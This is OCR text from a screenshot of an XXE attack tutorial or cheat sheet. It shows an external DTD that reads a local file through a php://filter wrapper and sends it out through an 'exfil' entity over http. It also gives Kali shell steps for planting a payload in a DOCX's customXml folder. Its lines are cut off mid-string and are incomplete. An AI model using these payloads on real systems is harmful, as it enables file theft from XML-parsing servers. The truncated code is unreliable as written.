
External file
(hosted on local machine):
ext.dtd
<!ENTITY % file SYSTEM "php://filter/convert.b
<!ENTITY % ext "<!ENTITY % exfil SYSTEM 'http:
%ext;

Malicious DOC/DOCX
Get
sample and unpack it:
docx
root@kali:$ curl https://file-examples.com/wp-c
Create
dir with a payload and pack it
customXml/
back:
root@kali:$ mkdir customXml

root@kali:$ vi customXml/item1.xml

...
